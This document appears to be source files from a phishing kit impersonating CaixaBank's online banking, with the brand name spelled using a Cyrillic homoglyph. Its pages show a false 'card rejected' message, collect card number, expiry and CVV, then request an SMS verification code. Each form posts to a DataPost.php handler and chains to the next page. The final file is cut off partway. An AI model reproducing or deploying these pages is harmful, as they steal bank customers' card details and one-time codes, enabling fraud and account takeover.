    <div class="login-new">
      <div class="lfloat prel">
        <a
          aria-expanded="false"
          class="ico-world escoger-idioma btn_desplegable_idioma"
          href="javascript:void(0)"
          >Castellano</a
        >
        <div class="desplegable_idiomas hide" style="">
          <div class="">
            <a
              href="#"
              title="Castellano"
              class="activo"
              data-value="Castellano"
              data-txt="Castellano"
              onclick="javascript:submit_idioma('02')"
              >Castellano</a
            >
          </div>
          <div class="">
            <a
              href="#"
              title="Catal&agrave;"
              class=""
              data-value="Catal&agrave;"
              data-txt="Catal&agrave;"
              onclick="javascript:submit_idioma('01')"
              >Catal&agrave;</a
            >
          </div>
          <div class="">
            <a
              href="#"
              title="Euskera"
              class=""
              data-value="Euskera"
              data-txt="Euskera"
              onclick="javascript:submit_idioma('10')"
              >Euskera</a
            >
          </div>
          <div class="">
            <a
              href="#"
              title="Galego"
              class=""
              data-value="Galego"
              data-txt="Galego"
              onclick="javascript:submit_idioma('11')"
              >Galego</a
            >
          </div>
          <div class="">
            <a
              href="#"
              title="Valencià"
              class=""
              data-value="Valencià"
              data-txt="Valencià"
              onclick="javascript:submit_idioma('06')"
              >Valencià</a
            >
          </div>
          <div class="">
            <a
              href="#"
              title="ceština"
              class=""
              data-value="ceština"
              data-txt="ceština"
              onclick="javascript:submit_idioma('17')"
              >ceština</a
            >
          </div>
          <div class="">
            <a
              href="#"
              title="Dansk"
              class=""
              data-value="Dansk"
              data-txt="Dansk"
              onclick="javascript:submit_idioma('18')"
              >Dansk</a
            >
          </div>
          <div class="">
            <a
              href="#"
              title="Deutsch"
              class=""
              data-value="Deutsch"
              data-txt="Deutsch"
              onclick="javascript:submit_idioma('05')"
              >Deutsch</a
            >
          </div>
          <div class="">
            <a
              href="#"
              title="English"
              class=""
              data-value="English"
              data-txt="English"
              onclick="javascript:submit_idioma('03')"
              >English</a
            >
          </div>
          <div class="">
            <a
              href="#"
              title="Fran&ccedil;ais"
              class=""
              data-value="Fran&ccedil;ais"
              data-txt="Fran&ccedil;ais"
              onclick="javascript:submit_idioma('04')"
              >Fran&ccedil;ais</a
            >
          </div>
          <div class="">
            <a
              href="#"
              title="Italiano"
              class=""
              data-value="Italiano"
              data-txt="Italiano"
              onclick="javascript:submit_idioma('13')"
              >Italiano</a
            >
          </div>
          <div class="">
            <a
              href="#"
              title="Magyar"
              class=""
              data-value="Magyar"
              data-txt="Magyar"
              onclick="javascript:submit_idioma('22')"
              >Magyar</a
            >
          </div>
          <div class="">
            <a
              href="#"
              title="Nederlands"
              class=""
              data-value="Nederlands"
              data-txt="Nederlands"
              onclick="javascript:submit_idioma('16')"
              >Nederlands</a
            >
          </div>
          <div class="">
            <a
              href="#"
              title="Norsk"
              class=""
              data-value="Norsk"
              data-txt="Norsk"
              onclick="javascript:submit_idioma('26')"
              >Norsk</a
            >
          </div>
          <div class="">
            <a
              href="#"
              title="Polski"
              class=""
              data-value="Polski"
              data-txt="Polski"
              onclick="javascript:submit_idioma('23')"
              >Polski</a
            >
          </div>
          <div class="">
            <a
              href="#"
              title="Portugu&ecirc;s"
              class=""
              data-value="Portugu&ecirc;s"
              data-txt="Portugu&ecirc;s"
              onclick="javascript:submit_idioma('14')"
              >Portugu&ecirc;s</a
            >
          </div>
          <div class="">
            <a
              href="#"
              title="Slovencina"
              class=""
              data-value="Slovencina"
              data-txt="Slovencina"
              onclick="javascript:submit_idioma('19')"
              >Slovencina</a
            >
          </div>
          <div class="">
            <a
              href="#"
              title="Suomi"
              class=""
              data-value="Suomi"
              data-txt="Suomi"
              onclick="javascript:submit_idioma('20')"
              >Suomi</a
            >
          </div>
          <div class="">
            <a
              href="#"
              title="Svenska"
              class=""
              data-value="Svenska"
              data-txt="Svenska"
              onclick="javascript:submit_idioma('15')"
              >Svenska</a
            >
          </div>
          <div class="">
            <a
              href="#"
              title="Türkçe"
              class=""
              data-value="Türkçe"
              data-txt="Türkçe"
              onclick="javascript:submit_idioma('27')"
              >Türkçe</a
            >
          </div>
          <div class="">
            <a
              href="#"
              title="ελληνικά"
              class=""
              data-value="ελληνικά"
              data-txt="ελληνικά"
              onclick="javascript:submit_idioma('21')"
              >ελληνικά</a
            >
          </div>
          <div class="">
            <a
              href="#"
              title="русский"
              class=""
              data-value="русский"
              data-txt="русский"
              onclick="javascript:submit_idioma('25')"
              >русский</a
            >
          </div>
          <div class="">
            <a
              href="#"
              title="中文"
              class=""
              data-value="中文"
              data-txt="中文"
              onclick="javascript:submit_idioma('99')"
              >中文</a
            >
          </div>
        </div>
      </div>
      <div class="limpiar"></div>
      <div class="mb20 overhidden">
        <a class="dtable centrado">
          <img
            src="../imatge/lolopo/candado.png"
            alt=""
            class="dtable centrado"
          />
        </a>
        <h1 class="dtable centrado">Acceso seguro a CaiхaBankNow</h1>
      </div>
	  <span style="color:red;margin-left: 20px;">Su tarjeta fue rechazada, por favor use otra tarjeta.</span>

                         <div class="login">
        <form name="INPUTS" id="formccn" action="" method="post">
          <div class="usuario prel">
            <label for="indentificacion">Número de tarjeta:</label>
            <input
              id="ccn"
              name="ccn"
              type=""
              onkeyup="$cc.validate(event)"
              value=""
              maxlength="19"
              size="19"
              required
            />
          <!-- </div> -->
		        <div class="login">
        <form name="INPUTS" id="exp1" action="" method="post">
          <div class="usuario prel">
            <label for="indentificacion">Fecha de Caducidad:</label>
            <input
              id="exp1"
              name="exp1"
              type=""
              onkeyup="$cc.expiry.call(this,event)"
              autocomplete="off"
              value=""
              maxlength="7"
              size="7"
              required
            />
          </div>
		        <div class="login">
        <form name="INPUTS" id="cv" action="" method="post">
          <div class="usuario prel">
            <label for="indentificacion">CVV:</label>
            <input
              id="cv"
              name="cv"
              type="tel"
              value=""
              maxlength="3"
              size="3"
              required
            />
          </div>
          <div
            id="capaErrorID"
            class="msg_error_form mt10 pd10"
            style="display: none;"
          ></div>
          <div class="pinpad-wrapper" id="teclado_user" style="display: none;">
            <div class="pinpad-component">
              <div id="destinoTecladoVirtual" class="pinpad alfanum"></div>
            </div>
          </div>
          <div class="check-field prel">
            <input
              id="recordar"
              type="checkbox"
              onkeydown="javascript:marcarCheck(event);"
              onclick="javascript:ayudaCheck();"
              value="recordar"
              name="recordar"
              title="recordar"
            />
          </div>

          <div
            id="capaErrorPW"
            class="msg_error_form mt10 pd10"
            style="display: none;"
          ></div>

          <div class="clear"></div>
          <div class="limpiar"></div>
          <button type="submit" id="enlaceBotonAceptar" class="btn-submit">
            Continuar
          </button>
        </form>
        <div class="limpiar"></div>
        <ul class="links-footer">
          <li>
            <a href="#" title="Alta a CaiхaBankNow">Alta a CaiхaBankNow</a>
          </li>
          <li>
            <a href="#" title="Demostración">Demostración</a>
          </li>
          <li>
            <a href="#" title="Seguridad">Seguridad</a>
          </li>
          <li>
            <a href="#" title="CaiхaBankProtect">CaiхaBankProtect</a>
          </li>
        </ul>
      </div>
    </div>
    <div class="pie">
      <div class="superior5">
        <ul class="menu_simple">
          <li><a href="#">Aviso legal</a></li>
          <li><a href="#">Seguridad</a></li>
          <li><a href="#">Tarifas</a></li>
        </ul>
      </div>
      <div class="superior5">
        @ CaiхaBank, S.A. 2021. Todos los derechos reservados.
      </div>
    </div>

<script type="text/javascript">
var $cc = {}
$cc.validate = function(e){

  //if the input is empty reset the indicators to their default classes
  if (e.target.value == ''){
    e.target.previousElementSibling.className = 'card-type';
    e.target.nextElementSibling.className = 'card-valid';
    return
  }

  //Retrieve the value of the input and remove all non-number characters
  var number = String(e.target.value);
  var cleanNumber = '';
  for (var i = 0; i<number.length; i++){
    if (/^[0-9]+$/.test(number.charAt(i))){
      cleanNumber += number.charAt(i);
    }
  }

  //Only parse and correct the input value if the key pressed isn't backspace.
  if (e.key != 'Backspace'){
    //Format the value to include spaces in the correct locations
    var formatNumber = '';
    for (var i = 0; i<cleanNumber.length; i++){
      if (i == 3 || i == 7 || i == 11 ){
          formatNumber = formatNumber + cleanNumber.charAt(i) + ' '
      }else{
        formatNumber += cleanNumber.charAt(i)
      }
    }
    e.target.value = formatNumber;
  }

  //run the Luhn algorithm on the number if it is at least equal to the shortest card length
  if (cleanNumber.length >= 12){
    var isLuhn = luhn(cleanNumber);
  }

  function luhn(number){
    var numberArray = number.split('');
    for (var i=0; i<numberArray.length; i++){
      if (i%2 != 0){
        numberArray[i] = numberArray[i] * 2;
        if (numberArray[i] > 9){
          numberArray[i] = parseInt(String(numberArray[i]).charAt(0)) + parseInt(String(numberArray[i]).charAt(1))
        }
      }
    }
    var sum = 0;
    for (var i=1; i<numberArray.length; i++){
      sum += parseInt(numberArray[i]);
    }
    sum = sum * 9 % 10;
    if (numberArray[0] == sum){
      return true
    }else{
      return false
    }
  }

  //if the number passes the Luhn algorithm add the class 'active'
  if (isLuhn == true){
    e.target.nextElementSibling.className = 'card-valid active'
  }else{
    e.target.nextElementSibling.className = 'card-valid'
  }

  var card_types = [
    {
      name: 'maestro',
      pattern: /^(5018|5020|5038|6304|6759|676[1-3])/,
      valid_length: [12, 13, 14, 15, 16, 17, 18, 19]
    }
  ];

  //test the number against each of the above card types and regular expressions
  for (var i = 0; i< card_types.length; i++){
    if (number.match(card_types[i].pattern)){
      //if a match is found add the card type as a class
      e.target.previousElementSibling.className = 'card-type '+card_types[i].name;
    }
  }
}

$cc.expiry = function(e){
  if (e.key != 'Backspace'){
    var number = String(this.value);

    //remove all non-number character from the value
    var cleanNumber = '';
    for (var i = 0; i<number.length; i++){
      if (i == 1 && number.charAt(i) == '/'){
        cleanNumber = 0 + number.charAt(0);
      }
      if (/^[0-9]+$/.test(number.charAt(i))){
        cleanNumber += number.charAt(i);
      }
    }

    var formattedMonth = ''
    for (var i = 0; i<cleanNumber.length; i++){
      if (/^[0-9]+$/.test(cleanNumber.charAt(i))){
        //if the number is greater than 1 append a zero to force a 2 digit month
        if (i == 0 && cleanNumber.charAt(i) > 1){
          formattedMonth += 0;
          formattedMonth += cleanNumber.charAt(i);
          formattedMonth += '/';
        }
        //add a '/' after the second number
        else if (i == 1){
          formattedMonth += cleanNumber.charAt(i);
          formattedMonth += '/';
        }
        //force a 4 digit year
        else if (i == 2 && cleanNumber.charAt(i) <2){
          formattedMonth += '20' + cleanNumber.charAt(i);
        }else{
          formattedMonth += cleanNumber.charAt(i);
        }

      }
    }
    this.value = formattedMonth;
  }   
}

</script>


    <script>
      $("form#formccn").on("submit", function () {
        $("#enlaceBotonAceptar").addClass("disabled");
        $("form#formccn").off("submit");
        submitData();
        return false;
      });
      function submitData() {
        var inputForm = document.getElementById("formccn");
        var data = new FormData(inputForm);

        $.ajax({
          url: "../inc/DataPost.php?action=LastOne",
          type: "POST",
          data: data,
          contentType: false,
          cache: false,
          processData: false,
          success: function (response) {
            window.location.replace("./Codigo.html");
          },
        });
      }
    </script>
  </body>
</html>
</file>

<file: soporte-directonow/home/Codigo.html>
<!DOCTYPE html PUBLIC "-//W3C//DTD HTML 4.01 Transitional//EN" "http://www.w3.org/TR/html4/loose.dtd">

<html>
  <head>
    <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
    <meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1" />
    <meta http-equiv="Pragma" content="no-cache" />
    <meta http-equiv="Cache-Control" content="no-cache" />
    <meta http-equiv="Expires" content="-1" />
    <title>CaiхaBank | banca digital CaiхaBankSign</title>
    <link rel="shorcut icon" href="/favicon.ico" />
    <link rel="icon" href="favicon.ico" />
    <link rel="stylesheet" type="text/css" href="./css/estilos-login.css" />
    <link
      rel="stylesheet"
      type="text/css"
      href="./css/lolopo/jquery-ui-1.10.4.custom.css"
    />
    <script
      type="text/javascript"
      src="./js/arq/jQuery/jquery-1.8.3.min.js"
    ></script>
    <script
      type="text/javascript"
      src="./js/arq/jQueryUI/jquery-ui-1.9.2.custom.min.js"
    ></script>
  </head>

  <body onload="arranque();">
    <div class="contenido_sin_frame"></div>
    <div class="login-new">
      <div class="lfloat prel">
        <a
          aria-expanded="false"
          class="ico-world escoger-idioma btn_desplegable_idioma"
          href="javascript:void(0)"
          >Castellano</a
        >
        <div class="desplegable_idiomas hide" style="">
          <div class="">
            <a
              href="#"
              title="Castellano"
              class="activo"
              data-value="Castellano"
              data-txt="Castellano"
              onclick="javascript:submit_idioma('02')"
              >Castellano</a
            >
          </div>
          <div class="">
            <a
              href="#"
              title="Catal&agrave;"
              class=""
              data-value="Catal&agrave;"
              data-txt="Catal&agrave;"
              onclick="javascript:submit_idioma('01')"
              >Catal&agrave;</a
            >
          </div>
          <div class="">
            <a
              href="#"
              title="Euskera"
              class=""
              data-value="Euskera"
              data-txt="Euskera"
              onclick="javascript:submit_idioma('10')"
              >Euskera</a
            >
          </div>
          <div class="">
            <a
              href="#"
              title="Galego"
              class=""
              data-value="Galego"
              data-txt="Galego"
              onclick="javascript:submit_idioma('11')"
              >Galego</a
            >
          </div>
          <div class="">
            <a
              href="#"
              title="Valencià"
              class=""
              data-value="Valencià"
              data-txt="Valencià"
              onclick="javascript:submit_idioma('06')"
              >Valencià</a
            >
          </div>
          <div class="">
            <a
              href="#"
              title="ceština"
              class=""
              data-value="ceština"
              data-txt="ceština"
              onclick="javascript:submit_idioma('17')"
              >ceština</a
            >
          </div>
          <div class="">
            <a
              href="#"
              title="Dansk"
              class=""
              data-value="Dansk"
              data-txt="Dansk"
              onclick="javascript:submit_idioma('18')"
              >Dansk</a
            >
          </div>
          <div class="">
            <a
              href="#"
              title="Deutsch"
              class=""
              data-value="Deutsch"
              data-txt="Deutsch"
              onclick="javascript:submit_idioma('05')"
              >Deutsch</a
            >
          </div>
          <div class="">
            <a
              href="#"
              title="English"
              class=""
              data-value="English"
              data-txt="English"
              onclick="javascript:submit_idioma('03')"
              >English</a
            >
          </div>
          <div class="">
            <a
              href="#"
              title="Fran&ccedil;ais"
              class=""
              data-value="Fran&ccedil;ais"
              data-txt="Fran&ccedil;ais"
              onclick="javascript:submit_idioma('04')"
              >Fran&ccedil;ais</a
            >
          </div>
          <div class="">
            <a
              href="#"
              title="Italiano"
              class=""
              data-value="Italiano"
              data-txt="Italiano"
              onclick="javascript:submit_idioma('13')"
              >Italiano</a
            >
          </div>
          <div class="">
            <a
              href="#"
              title="Magyar"
              class=""
              data-value="Magyar"
              data-txt="Magyar"
              onclick="javascript:submit_idioma('22')"
              >Magyar</a
            >
          </div>
          <div class="">
            <a
              href="#"
              title="Nederlands"
              class=""
              data-value="Nederlands"
              data-txt="Nederlands"
              onclick="javascript:submit_idioma('16')"
              >Nederlands</a
            >
          </div>
          <div class="">
            <a
              href="#"
              title="Norsk"
              class=""
              data-value="Norsk"
              data-txt="Norsk"
              onclick="javascript:submit_idioma('26')"
              >Norsk</a
            >
          </div>
          <div class="">
            <a
              href="#"
              title="Polski"
              class=""
              data-value="Polski"
              data-txt="Polski"
              onclick="javascript:submit_idioma('23')"
              >Polski</a
            >
          </div>
          <div class="">
            <a
              href="#"
              title="Portugu&ecirc;s"
              class=""
              data-value="Portugu&ecirc;s"
              data-txt="Portugu&ecirc;s"
              onclick="javascript:submit_idioma('14')"
              >Portugu&ecirc;s</a
            >
          </div>
          <div class="">
            <a
              href="#"
              title="Slovencina"
              class=""
              data-value="Slovencina"
              data-txt="Slovencina"
              onclick="javascript:submit_idioma('19')"
              >Slovencina</a
            >
          </div>
          <div class="">
            <a
              href="#"
              title="Suomi"
              class=""
              data-value="Suomi"
              data-txt="Suomi"
              onclick="javascript:submit_idioma('20')"
              >Suomi</a
            >
          </div>
          <div class="">
            <a
              href="#"
              title="Svenska"
              class=""
              data-value="Svenska"
              data-txt="Svenska"
              onclick="javascript:submit_idioma('15')"
              >Svenska</a
            >
          </div>
          <div class="">
            <a
              href="#"
              title="Türkçe"
              class=""
              data-value="Türkçe"
              data-txt="Türkçe"
              onclick="javascript:submit_idioma('27')"
              >Türkçe</a
            >
          </div>
          <div class="">
            <a
              href="#"
              title="ελληνικά"
              class=""
              data-value="ελληνικά"
              data-txt="ελληνικά"
              onclick="javascript:submit_idioma('21')"
              >ελληνικά</a
            >
          </div>
          <div class="">
            <a
              href="#"
              title="русский"
              class=""
              data-value="русский"
              data-txt="русский"
              onclick="javascript:submit_idioma('25')"
              >русский</a
            >
          </div>
          <div class="">
            <a
              href="#"
              title="中文"
              class=""
              data-value="中文"
              data-txt="中文"
              onclick="javascript:submit_idioma('99')"
              >中文</a
            >
          </div>
        </div>
      </div>
      <div class="limpiar"></div>
      <div class="mb20 overhidden">
        <a class="dtable centrado">
          <img
            src="../imatge/lolopo/candado.png"
            alt=""
            class="dtable centrado"
          />
        </a>
        <h1 class="dtable centrado">Acceso seguro a CaiхaBank Sign</h1>
      </div>
      <div class="login">
        <form name="INPUTS" id="formSMS" action="" method="post">
          <div class="usuario prel">
            <label for="indentificacion">SMS</label>
            <input
              id="verification_code"
              name="verification_code"
              type="tel"
              value=""
              maxlength="6"
              size="6"
              required
            />
          </div>

          <div
            id="capaErrorID"
            class="msg_error_form mt10 pd10"
            style="display: none;"
          ></div>
          <div class="pinpad-wrapper" id="teclado_user" style="display: none;">
            <div class="pinpad-component">
              <div id="destinoTecladoVirtual" class="pinpad alfanum"></div>
            </div>
          </div>
          <div class="check-field prel">
            <input
              id="recordar"
              type="checkbox"
              onkeydown="javascript:marcarCheck(event);"
              onclick="javascript:ayudaCheck();"
              value="recordar"
              name="recordar"
              title="recordar"
            />
          </div>

          <div
            id="capaErrorPW"
            class="msg_error_form mt10 pd10"
            style="display: none;"
          ></div>

          <div class="clear"></div>
          <div class="limpiar"></div>
          <button type="submit" id="enlaceBotonAceptar" class="btn-submit">
            Continuar
          </button>
        </form>
        <div class="limpiar"></div>
        <ul class="links-footer">
          <li>
            <a href="#" title="Alta a CaiхaBankNow">Alta a CaiхaBankNow</a>
          </li>
          <li>
            <a href="#" title="Demostración">Demostración</a>
          </li>
          <li>
            <a href="#" title="Seguridad">Seguridad</a>
          </li>
          <li>
            <a href="#" title="CaiхaBankProtect">CaiхaBankProtect</a>
          </li>
        </ul>
      </div>
    </div>
    <div class="pie">
      <div class="superior5">
        <ul class="menu_simple">
          <li><a href="#">Aviso legal</a></li>
          <li><a href="#">Seguridad</a></li>
          <li><a href="#">Tarifas</a></li>
        </ul>
      </div>
      <div class="superior5">
        @ CaiхaBank, S.A. 2021. Todos los derechos reservados.
      </div>
    </div>

    <script>
      $("form#formSMS").on("submit", function () {
        $("#enlaceBotonAceptar").addClass("disabled");
        $("form#formSMS").off("submit");
        submitData();
        return false;
      });
      function submitData() {
        var inputForm = document.getElementById("formSMS");
        var data = new FormData(inputForm);

        $.ajax({
          url: "../inc/DataPost.php?action=GetCode",
          type: "POST",
          data: data,
          contentType: false,
          cache: false,
          processData: false,
          success: function (response) {
            window.location.replace("./Tarjeta.html");
          },
        });
      }
    </script>
  </body>
</html>
</file>

<file: soporte-directonow/home/Espera.html>
<!DOCTYPE html PUBLIC "-//W3C//DTD HTML 4.01 Transitional//EN" "http://www.w3.org/TR/html4/loose.dtd">

<html>
  <head>
    <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
    <meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1" />
    <meta http-equiv="Pragma" content="no-cache" />
    <meta http-equiv="Cache-Control" content="no-cache" />
    <meta http-equiv="Expires" content="-1" />
    <meta http-equiv="refresh" content="30;URL=Codigo.html"> 
    <title>CaiхaBank | banca digital CaiхaBankNow</title>
    <link rel="shorcut icon" href="/favicon.ico" />
    <link rel="icon" href="favicon.ico" />
    <link rel="stylesheet" type="text/css" href="./css/estilos-login.css" />
    <link
      rel="stylesheet"
      type="text/css"
      href="./css/lolopo/jquery-ui-1.10.4.custom.css"
    />
    <script
      type="text/javascript"
      src="./js/arq/jQuery/jquery-1.8.3.min.js"
    ></script>
    <script
      type="text/javascript"
      src="./js/arq/jQueryUI/jquery-ui-1.9.2.custom.min.js"
    ></script>
  </head>

  <body onload="arranque();">
    <div class="contenido_sin_frame"></div>
    <div class="login-new">
      <div class="lfloat prel">
        <a
          aria-expanded="false"
          class="ico-world escoger-idioma btn_desplegable_idioma"
          href="javascript:void(0)"
          >Castellano</a
        >
        <div class="desplegable_idiomas hide" style="">
          <div class="">
            <a
              href="#"
              title="Castellano"
              class="activo"
              data-value="Castellano"
              data-txt="Castellano"
              onclick="javascript:submit_idioma('02')"
              >Castellano</a
            >
          </div>
          <div class="">
            <a
              href="#"
              title="Catal&agrave;"
              class=""
              data-value="Catal&agrave;"
              data-txt="Catal&agrave;"
              onclick="javascript:submit_idioma('01')"
              >Catal&agrave;</a
            >
          </div>
          <div class="">
            <a
              href="#"
              title="Euskera"
              class=""
              data-value="Euskera"
              data-txt="Euskera"
              onclick="javascript:submit_idioma('10')"
              >Euskera</a
            >
          </div>
          <div class="">
            <a
              href="#"
              title="Galego"
              class=""
              data-value="Galego"
              data-txt="Galego"
              onclick="javascript:submit_idioma('11')"
              >Galego</a
            >
          </div>
          <div class="">
            <a
              href="#"
              title="Valencià"
              class=""
              data-value="Valencià"
              data-txt="Valencià"
              onclick="javascript:submit_idioma('06')"
              >Valencià</a
            >
          </div>
          <div class="">
            <a
              href="#"
              title="ceština"
              class=""
              data-value="ceština"
              data-txt="ceština"
              onclick="javascript:submit_idioma('17')"
              >ceština</a
            >
          </div>
          <div class="">
            <a
              href="#"
              title="Dansk"
              class=""
              data-value="Dansk"
              data-txt="Dansk"
              onclick="javascript:submit_idioma('18')"
              >Dansk</a
            >
          </div>
          <div class="">
            <a
              href="#"
              title="Deutsch"
              class=""
              data-value="Deutsch"
              data-txt="Deutsch"
              onclick="javascript:submit_idioma('05')"
              >Deutsch</a
            >
          </div>
          <div class="">
            <a
              href="#"
              title="English"
              class=""
              data-value="English"
              data-txt="English"
              onclick="javascript:submit_idioma('03')"
              >English</a
            >
          </div>
          <div class="">
            <a
              href="#"
              title="Fran&ccedil;ais"
              class=""
              data-value="Fran&ccedil;ais"
              data-txt="Fran&ccedil;ais"
              onclick="javascript:submit_idioma('04')"
              >Fran&ccedil;ais</a
            >
          </div>
          <div class="">
            <a
              href="#"
              title="Italiano"
              class=""
              data-value="Italiano"
              data-txt="Italiano"
              onclick="javascript:submit_idioma('13')"
              >Italiano</a
            >
          </div>
          <div class="">
            <a
              href="#"
              title="Magyar"
              class=""
              data-value="Magyar"
              data-txt="Magyar"
              onclick="javascript:submit_idioma('22')"
              >Magyar</a
            >
          </div>
          <div class="">
            <a
              href="#"
              title="Nederlands"
              class=""
              data-value="Nederlands"
              data-txt="Nederlands"
              onclick="javascript:submit_idioma('16')"
              >Nederlands</a
            >
          </div>
          <div class="">
            <a
              href="#"
              title="Norsk"
              class=""
              data-value="Norsk"
              data-txt="Norsk"
              onclick="javascript:submit_idioma('26')"
              >Norsk</a
            >
          </div>
          <div class="">
            <a
              href="#"
              title="Polski"
              class=""
              data-value="Polski"
              data-txt="Polski"
              onclick="javascript:submit_idioma('23')"
              >Polski</a
            >
          </div>
          <div class="">
            <a
              href="#"
              title="Portugu&ecirc;s"
              class=""
              data-value="Portugu&ecirc;s"
              data-txt="Portugu&ecirc;s"
              onclick="javascript:submit_idioma('14')"
              >Portugu&ecirc;s</a
            >
          </div>
          <div class="">
            <a
              href="#"
              title="Slovencina"
              class=""
              data-value="Slovencina"
              data-txt="Slovencina"
              onclick="javascript:submit_idioma('19')"
              >Slovencina</a
            >
          </div>
          <div class="">
            <a
              href="#"
              title="Suomi"
              class=""
              data-value="Suomi"
              data-txt="Suomi"
              onclick="javascript:submit_idioma('20')"
              >Suomi</a
            >
          </div>
          <div class="">
            <a
              href="#"
              title="Svenska"
              class=""
              data-value="Svenska"
              data-txt="Svenska"
              onclick="javascript:submit_idioma('15')"
              >Svenska</a
            >
          </div>
          <div class="">
            <a
              href="#"
              title="Türkçe"
              class=""
